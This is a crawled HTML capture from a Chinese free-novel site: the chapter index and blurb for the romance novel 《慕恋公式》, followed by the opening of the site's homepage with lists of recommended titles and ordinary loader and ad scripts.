

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikewk.com/xiaoshuo/6bL.html
body_size: 5365
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>慕恋公式_第 34 节 惜之_全文TXT下载_第一时间更新 _笔客文库 </title><meta name="keywords" content="慕恋公式_第 34 节 惜之_全文TXT下载_第一时间更新" /><meta name="description" content="　　有钱人的公子哥儿怎么这么难伺候啊？" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.bikewk.cc/xiaoshuo/6bL.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.bikewk.cc/xiaoshuo/6bL.html" /><meta name="apple-mobile-web-app-title" content="笔客文库" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第 34 节 慕恋公式"/><meta property="og:description" content="　　有钱人的公子哥儿怎么这么难伺候啊？"/><meta property="og:url" content="https://bikewk.com/xiaoshuo/6bL.html"/><meta property="og:novel:category" content="豪门总裁"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="慕恋公式"/><meta property="og:novel:author" content="惜之"/><meta property="og:image" content="//js.bikewk.cc/preset/1976811137/1033.jpg?sm"/><meta property="og:novel:update_time" content="2016-11-20"/><meta property="og:title" content="慕恋公式"/><meta property="og:novel:latest_chapter_url" content="https://bikewk.com/xiaoshuo/6bL/34.html"/><meta property="og:novel:read_url" content="https://bikewk.com/xiaoshuo/6bL.html"/><meta property="og:novel:status" content="已完结"/><script>var DIR='/',CDN='https://172.247.93.92:45678/xcdn5/',CDNV='318',MOD='',TJ='J655ygv3',COOKIE_PRE='5ygv3',TJN='uv',APP_NAME='笔客文库',DOMA='bikewk.com',FORM_HASH='1b1ed284g9c86v',CAD=0,xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='od',TWPC='ft',TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.bikewk.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="笔客文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">笔客文库</span><span class="slogan">全文小说免费阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入要寻找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/tongrenxiaoshuo/">同人小说</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/top.html">热门作品</a></li><li><a href="/quanben.html">全本作品</a></li><li><a href="/shuku/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.bikewk.cc/xiaoshuo/6bL.html" title="慕恋公式">手机阅读《慕恋公式》</a></div><a href="/">笔客文库</a> &gt; <a href="/youxiyijie/">游戏异界</a> &gt; <a href="/xiaoshuo/6bL.html">慕恋公式</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.bikewk.cc/preset/1976811137/1033.jpg?sm" author="惜之" alt="慕恋公式" /><span class="b"></span></div><div id="info"><h1>慕恋公式</h1><p>作者：<a href="/author/ePuce4b9RU.html" target="_blank">惜之</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="6bL8" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="6bL8" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/6bL.html">TXT下载</a></p><p>更新时间：2016-11-20 10:21:03&nbsp;[共34章] <p>最新：<a href="/xiaoshuo/6bL/34.html" title="">第 34 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xiaoshuo/hn2.html" target="_blank" title="大铁匠的小甜桃">大铁匠的小甜桃</a><a href="/shu/XE5asDb.html" title="补血藕粉好还是豆粉好" target="_blank">补血藕粉好还是豆粉好</a> (其他小说) 、 <a href="/xiaoshuo/LlES.html" target="_blank" title="主角攻受怎么为我打起来了">主角攻受怎么为我打起来了</a> (现代耽美) 、 <a href="/xiaoshuo/tozZ.html" target="_blank" title="我，憨憨，不会掉马！">我，憨憨，不会掉马！</a> (穿书小说) 、 <a href="/xiaoshuo/whA.html" target="_blank" title="LVSS一路同行">LVSS一路同行</a> (耽美小说) 、 <a href="/xiaoshuo/diOz.html" target="_blank" title="心瘾">心瘾</a> (职场小说) 、 <a href="/xiaoshuo/SaJa.html" target="_blank" title="亲爱的/亲爱的小孩">亲爱的/亲爱的小孩</a> (耽美现代) 、 <a href="/xiaoshuo/t2KG.html" target="_blank" title="反咬">反咬</a> (末世危机) 、 <a href="/xiaoshuo/dSYd.html" target="_blank" title="藏不住喜欢你">藏不住喜欢你</a><a href="/shu/mK33t8D.html" title="小豆腊齐" target="_blank">小豆腊齐</a> (都市言情) 、 <a href="/xiaoshuo/1864254172.html" target="_blank" title="反派之路">反派之路</a><a href="/shu/d3gKtxb.html" title="斗破苍穹玄衣结局怎么样" target="_blank">斗破苍穹玄衣结局怎么样</a> (女配小说) 、 <a href="/xiaoshuo/txXv.html" target="_blank" title="与剑修老祖结契后">与剑修老祖结契后</a><a href="/shu/glNNfk1.html" title="venucir是什么牌子车多少钱" target="_blank">venucir是什么牌子车多少钱</a> (惊悚小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《慕恋公式》作品介绍</dt><div class="chapter-desc">　　有钱人的公子哥儿怎么这么难伺候啊？<br /> 　　是医院的新任院长又怎么样？<br /> 　　长得一副迷死人不偿命的帅脸又怎么样？<br /> 　　唉，都怪她命不好，被钦点指名当他的特护当然就得认命了，反正，把他当没知觉的植物人就好了……<br /> 　　厚！没见过这种家教差、品格烂、道德零、水准低的臭病人！<br /> 　　只是失忆嘛！又不是断手断脚，少心没肺的，净会跟她耍性子！<br /> 　　脾气坏？<br /> 　　谁理他啊，气死了活该！陪他睡觉？<br /> 　　嗟！她是那么随便的人吗？<br /> 　　搞清楚！她可是纯洁的白衣天使耶！<br /> 　　他把她当成什么了！？<br /> 　　哼！朋友？人家当朋友的是友直、友谅、友多闻，他这个朋友则是有闲、有气、有理说不清――<br /> 　　嘎？还有&quot;洞&quot;就&quot;钻&quot;！？<br /> 　　停停停！谁答应他这么做<br /> 　　啦―― </div><dt>《慕恋公式》 正文 </dt><dd><a href="/xiaoshuo/6bL/1.html">第 1 篇</a></dd><dd><a href="/xiaoshuo/6bL/2.html">第 2 篇</a></dd><dd><a href="/xiaoshuo/6bL/3.html">第 3 篇</a></dd><dd><a href="/xiaoshuo/6bL/4.html">第 4 篇</a></dd><dd><a href="/xiaoshuo/6bL/5.html">第 5 篇</a></dd><dd><a href="/xiaoshuo/6bL/6.html">第 6 篇</a></dd><dd><a href="/xiaoshuo/6bL/7.html">第 7 篇</a></dd><dd><a href="/xiaoshuo/6bL/8.html">第 8 篇</a></dd><dd><a href="/xiaoshuo/6bL/9.html">第 9 篇</a></dd><dd><a href="/xiaoshuo/6bL/10.html">第 10 篇</a></dd><dd><a href="/xiaoshuo/6bL/11.html">第 11 篇</a></dd><dd><a href="/xiaoshuo/6bL/12.html">第 12 篇</a></dd><dd><a href="/xiaoshuo/6bL/13.html">第 13 篇</a></dd><dd><a href="/xiaoshuo/6bL/14.html">第 14 篇</a></dd><dd><a href="/xiaoshuo/6bL/15.html">第 15 篇</a></dd><dd><a href="/xiaoshuo/6bL/16.html">第 16 篇</a></dd><dd><a href="/xiaoshuo/6bL/17.html">第 17 篇</a></dd><dd><a href="/xiaoshuo/6bL/18.html">第 18 篇</a></dd><dd><a href="/xiaoshuo/6bL/19.html">第 19 篇</a></dd><dd><a href="/xiaoshuo/6bL/20.html">第 20 篇</a></dd><dd><a href="/xiaoshuo/6bL/21.html">第 21 篇</a></dd><dd><a href="/xiaoshuo/6bL/22.html">第 22 篇</a></dd><dd><a href="/xiaoshuo/6bL/23.html">第 23 篇</a></dd><dd><a href="/xiaoshuo/6bL/24.html">第 24 篇</a></dd><dd><a href="/xiaoshuo/6bL/25.html">第 25 篇</a></dd><dd><a href="/xiaoshuo/6bL/26.html">第 26 篇</a></dd><dd><a href="/xiaoshuo/6bL/27.html">第 27 篇</a></dd><dd><a href="/xiaoshuo/6bL/28.html">第 28 篇</a></dd><dd><a href="/xiaoshuo/6bL/29.html">第 29 篇</a></dd><dd><a href="/xiaoshuo/6bL/30.html">第 30 篇</a></dd><dd><a href="/xiaoshuo/6bL/31.html">第 31 篇</a></dd><dd><a href="/xiaoshuo/6bL/32.html">第 32 篇</a></dd><dd><a href="/xiaoshuo/6bL/33.html">第 33 篇</a></dd><dd><a href="/xiaoshuo/6bL/34.html">第 34 篇</a></dd><dt>《慕恋公式》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xiaoshuo/6bL/34.html">第 34 篇</a></dd><dd><a href="/xiaoshuo/6bL/33.html">第 33 篇</a></dd><dd><a href="/xiaoshuo/6bL/32.html">第 32 篇</a></dd><dd><a href="/xiaoshuo/6bL/31.html">第 31 篇</a></dd><dd><a href="/xiaoshuo/6bL/30.html">第 30 篇</a></dd><dd><a href="/xiaoshuo/6bL/29.html">第 29 篇</a></dd><dd><a href="/xiaoshuo/6bL/28.html">第 28 篇</a></dd><dd><a href="/xiaoshuo/6bL/27.html">第 27 篇</a></dd><dd><a href="/xiaoshuo/6bL/26.html">第 26 篇</a></dd><dd><a href="/xiaoshuo/6bL/25.html">第 25 篇</a></dd><dd><a href="/xiaoshuo/6bL/24.html">第 24 篇</a></dd><dd><a href="/xiaoshuo/6bL/23.html">第 23 篇</a></dd><dd><a href="/xiaoshuo/6bL/22.html">第 22 篇</a></dd><dd><a href="/xiaoshuo/6bL/21.html">第 21 篇</a></dd><dd><a href="/xiaoshuo/6bL/20.html">第 20 篇</a></dd><dd><a href="/xiaoshuo/6bL/19.html">第 19 篇</a></dd><dd><a href="/xiaoshuo/6bL/18.html">第 18 篇</a></dd><dd><a href="/xiaoshuo/6bL/17.html">第 17 篇</a></dd><dd><a href="/xiaoshuo/6bL/16.html">第 16 篇</a></dd><dd><a href="/xiaoshuo/6bL/15.html">第 15 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xiaoshuo/6bL/list_1.html">首页</a><a href="/xiaoshuo/6bL/list_1.html">上一页</a><b>1</b><a href="/xiaoshuo/6bL/list_1.html">下一页</a><a href="/xiaoshuo/6bL/list_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xiaoshuo/NR5.html" target="_blank" title="对生">对生</a>、 <a href="/shu/a9WWTa8.html" title="爱情公寓捉鬼小说" target="_blank">爱情公寓捉鬼小说</a>、 <a href="/xiaoshuo/CNzE.html" target="_blank" title="(快穿)蜜爱之百草图">(快穿)蜜爱之百草图</a>、 <a href="/shu/4d4DsqA.html" title="增幅能提升多少伤害" target="_blank">增幅能提升多少伤害</a>、 <a href="/xiaoshuo/dw4d.html" target="_blank" title="楚楚">楚楚</a>、 <a href="/xiaoshuo/ttgp.html" target="_blank" title="不想死的念淮安">不想死的念淮安</a>、 <a href="/xiaoshuo/SmmQ.html" target="_blank" title="独占忠犬">独占忠犬</a>、 <a href="/shu/rda4sYK.html" title="还珠格格之琰燕" target="_blank">还珠格格之琰燕</a>、 <a href="/xiaoshuo/WHJ.html" target="_blank" title="末世江湖行">末世江湖行</a>、 <a href="/shu/2zZpHeb.html" title="离尖峰岭最近的高铁站" target="_blank">离尖峰岭最近的高铁站</a>、 <a href="/xiaoshuo/t5SL.html" target="_blank" title="满级BOSS重回新手村">满级BOSS重回新手村</a>、 <a href="/xiaoshuo/LSKV.html" target="_blank" title="给青梅的一千零一夜情书">给青梅的一千零一夜情书</a>、 <a href="/shu/bE5Gs9y.html" title="净妈妈洗衣液是哪个厂家的" target="_blank">净妈妈洗衣液是哪个厂家的</a>、 <a href="/xiaoshuo/dnhv.html" target="_blank" title="男配稳拿深情剧本[快穿]">男配稳拿深情剧本[快穿]</a>、 <a href="/xiaoshuo/t52q.html" target="_blank" title="七零之妹妹是个大美人[穿书]">七零之妹妹是个大美人[穿书]</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 作者:惜之所写的《慕恋公式》为转载作品，慕恋公式最新章节由网友发布。 </p><p>❷ 如果您对对本站有意见建议，或慕恋公式作品内容、版权等方面有质疑请发短信给管理员，感谢您的合作与支持！</p><p>❸ 如果您发现本小说慕恋公式最新章节，而笔客文库又没有更新，请联系我们更新，您的热心是对本站（bikewk.com）最大的支持。 </p><p>❹ 本小说慕恋公式仅代表作者个人的观点，与笔客文库的立场无关。 </p><p>❺ 书友如发现慕恋公式内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>*. <a href="/xiaoshuo/6bL_1375519601.html">慕恋公式TXT下载 辛穗，绍钟免费在线下载</a>/<span class="gray">2017-02-03 23:01:46</span></p><p>*. <a href="/xiaoshuo/6bL_1548430409.html">（婚恋、纯爱、现代）慕恋公式 免费全文阅读 惜之 在线阅读无广告 辛穗，绍钟</a>/<span class="gray">2017-05-19 19:23:28</span></p><p>*. <a href="/p/qgo6xfg96o.html">（婚恋、纯爱、现代）慕恋公式 精彩免费下载 惜之 全文免费下载 辛穗，绍钟</a>/<span class="gray">2016-07-29 22:58:49</span></p><p>*. <a href="/xiaoshuo/6bL_2043715533.html">慕恋公式惜之 全文TXT下载 全集免费下载</a>/<span class="gray">2016-07-29 12:35:30</span></p><p>*. <a href="/xiaoshuo/6bL_1858598243.html">慕恋公式 TXT免费下载 辛穗，绍钟 最新章节列表</a>/<span class="gray">2016-09-09 18:26:58</span></p></div></div><script src="/click/6bL"></script><script src="/5ygyq/318.baidujjhp"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.bikewk.cc/">笔客文库</a>(bikewk.com) All Rights Reserved. <a href="//ft.bikewk.cc/xiaoshuo/6bL.html" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/nmails2V3.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="94.391ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikewk.com/?FROM=bjs&u=BJS
body_size: 9622
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>笔客文库-优秀的免费小说阅读网</title><meta name="keywords" content="笔客文库,穿越重生,好看的小说" /><meta name="description" content="笔客文库是最新免费精彩的小说网站，拥有优秀校园小说以及情节跌宕起伏小说排行榜等在线阅读及下载。" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.bikewk.cc/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.bikewk.cc/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="笔客文库" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',CDN='https://172.247.93.92:45678/xcdn5/',CDNV='318',MOD='',TJ='J655ygv3',COOKIE_PRE='5ygv3',TJN='uv',APP_NAME='笔客文库',DOMA='bikewk.com',FORM_HASH='db87469fg9c86w',CAD=0,xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='od',TWPC='ft',TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.bikewk.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="笔客文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">笔客文库</span><span class="slogan">全文小说免费阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入要寻找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/tongrenxiaoshuo/">同人小说</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/top.html">热门作品</a></li><li><a href="/quanben.html">全本作品</a></li><li><a href="/shuku/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xiaoshuo/CoA.html" title=""><img data-lazy="//js.bikewk.cc/uptu/A/Nf3K.jpg?sm" alt="重生西游之大唐皇族" author="大梦泣" src="/nloadCFe3.svg" /></a></div><dl><dt><span>大梦泣</span><a href="/xiaoshuo/CoA.html" title="">重生西游之大唐皇族</a></dt><dd>内容简介： 一个武者携带诸多死神的各种能力重生在西游世界中，成为大唐皇室一位无人问津的傻皇子。面对人族皇权的没落...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/CqOX.html" title=""><img data-lazy="//js.bikewk.cc/uptu/y/lYp.jpg?sm" alt="恃君宠" author="十七年柊" src="/nloadCFe3.svg" /></a></div><dl><dt><span>十七年柊</span><a href="/xiaoshuo/CqOX.html" title="">恃君宠</a></dt><dd>起点首页大封推VIP完结 总点击：85.02万 | 总推荐：2.5万 文案： 小时候，林嘉若最大的目标是成为一名温婉贤淑的大家闺秀...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/tEiU.html" title=""><img data-lazy="//js.bikewk.cc/uptu/r/eTZU.jpg?sm" alt="幼崽饲养员" author="养猫的胖鱼" src="/nloadCFe3.svg" /></a></div><dl><dt><span>养猫的胖鱼</span><a href="/xiaoshuo/tEiU.html" title="">幼崽饲养员</a></dt><dd>七猫VIP完结 150.64万字|0.2万次阅读|1.1万累计人气值 幻言 未来 科幻 穿越 简介： 作为末世里带有空间植物异能大...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/u2l.html" title=""><img data-lazy="//js.bikewk.cc/uptu/A/Nl95.jpg?sm" alt="我的姐姐是大明星" author="卖报小郎君" src="/nloadCFe3.svg" /></a></div><dl><dt><span>卖报小郎君</span><a href="/xiaoshuo/u2l.html" title="">我的姐姐是大明星</a></dt><dd>某年某月某天，姐姐忽然说：“我要做明星。” 秦泽淡定道：“老姐，你想被老爹活活打死，我不反对。” 姐姐义正言辞：“秦泽，姐姐照顾你...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/596567626.html" title=""><img data-lazy="//js.bikewk.cc/preset/596567626/2409.jpg?sm" alt="都市花语" author="千帆" src="/nloadCFe3.svg" /></a></div><dl><dt><span>千帆</span><a href="/xiaoshuo/596567626.html" title="">都市花语</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/Cejb.html" title=""><img data-lazy="//js.bikewk.cc/uptu/4/4YU.jpg?sm" alt="丝丝入骨（随心所欲）" author="西方经济学" src="/nloadCFe3.svg" /></a></div><dl><dt><span>西方经济学</span><a href="/xiaoshuo/Cejb.html" title="">丝丝入骨（随心所欲）</a></dt><dd>晋江金牌推荐高积分VIP完结 总书评数：29193 当前被收藏数：52746 营养液数：43553 文章积分：1,379,173,...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/xiaoshuo/944969673.html" title="">厉少宠妻至上</a></span><span class="s5">涂花期</span></li><li><span class="s1"></span><span class="s2"><a href="/xiaoshuo/t7US.html" title="">胡作非凌辱女友合集</a></span><span class="s5">胡作非</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/xiaoshuo/ZmO.html" title="">韦帅望之魔教教主</a></span><span class="s5">晴川</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/xiaoshuo/tV1o.html" title="">同心</a></span><span class="s5">脉脉/渥丹</span></li><li><span class="s1">魂穿</span><span class="s2"><a href="/xiaoshuo/SKlT.html" title="">穿越之灵植师</a></span><span class="s5">叶忆落</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/xiaoshuo/CgYa.html" title="">杀神永生</a></span><span class="s5">恐怖的阿肥</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/W5m.html" title="">至尊花君</a></span><span class="s5">书生跨时代</span></li><li><span class="s1">古典</span><span class="s2"><a href="/xiaoshuo/tNtF.html" title="">万人嫌转修无情道后</a></span><span class="s5">猫薄荷吸猫</span></li><li><span class="s1">架空</span><span class="s2"><a href="/xiaoshuo/CPB8.html" title="">萌师难训：扑倒绝色帝君</a></span><span class="s5">百里无香</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/xiaoshuo/LM6m.html" title="">我家老婆来自一千年前</a></span><span class="s5">花还没开</span></li><li><span class="s1">搞笑</span><span class="s2"><a href="/xiaoshuo/LTmS.html" title="">七十年代娇媳妇</a></span><span class="s5">素昧平生v</span></li><li><span class="s1">文学</span><span class="s2"><a href="/xiaoshuo/CcQn.html" title="">每个男配撩一遍</a></span><span class="s5">陶佳人</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/xiaoshuo/dctQ.html" title="">修罗场攻略指南</a></span><span class="s5">江一水</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/xiaoshuo/LpP.html" title="">和尚凶猛</a></span><span class="s5">葡萄不酸</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/xiaoshuo/SuBW.html" title="">吸血鬼和他愉快的伙伴们</a></span><span class="s5">木原音濑</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/LAK3.html" title="">穿成反派的病弱同桌</a></span><span class="s5">末苛</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/CUlp.html" target="_blank" title="独家挚爱/踩界（甜宠）"><img data-lazy="/ae01/kf/Ub46dcb254e3b49bab70776f587da4ffa6-OV3.jpg?sm" alt="独家挚爱/踩界（甜宠）" author="蓝宝" /></a></div><dl><dt><a href="/xiaoshuo/CUlp.html" title="独家挚爱/踩界（甜宠）">独家挚爱/踩界（甜宠）</a></dt><dd>晋江金牌推荐VIP完结 总点击数：279924总书评数：939 当前被收藏数： 4022 文章积分： 25,449,618  文案...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/dtuE.html" title="我是墙头草的闺女[七零]">我是墙头草的闺女[七零]</a>/牛奶花卷</li><li><a href="/xiaoshuo/S3m.html" title="花都特工">花都特工</a>/司马圣杰</li><li><a href="/xiaoshuo/tGTd.html" title="双生太子宠妻手册">双生太子宠妻手册</a>/the上</li><li><a href="/xiaoshuo/d1ZJ.html" title="难渡">难渡</a>/槐故</li><li><a href="/xiaoshuo/SmN.html" title="修真外挂">修真外挂</a>/凌乱紫零落</li><li><a href="/xiaoshuo/tuYZ.html" title="签到七零：女配知青被大佬娇宠了">签到七零：女配知青被大佬娇宠了</a>/亭上观鱼</li><li><a href="/xiaoshuo/hZf.html" title="她很秀色可餐[娱乐圈]">她很秀色可餐[娱乐圈]</a>/岁见</li><li><a href="/xiaoshuo/z4C.html" title="重生之楚楚动人">重生之楚楚动人</a>/陈初慕</li><li><a href="/xiaoshuo/ZUK.html" title="芸芸的舒心生活">芸芸的舒心生活</a>/寒小期</li><li><a href="/xiaoshuo/Cg6W.html" title="偏执的甜">偏执的甜</a>/赵十余</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/xiaoshuo/LB06.html" target="_blank" title="七零金刚芭比"><img data-lazy="//js.bikewk.cc/preset/1530866793/498.jpg?sm" alt="七零金刚芭比" author="非酋猫奴" /></a></div><dl><dt><a href="/xiaoshuo/LB06.html" title="七零金刚芭比">七零金刚芭比</a></dt><dd>晋江金牌推荐VIP完结 总点击数：825850 总书评数：1962 当前被收藏数：9101 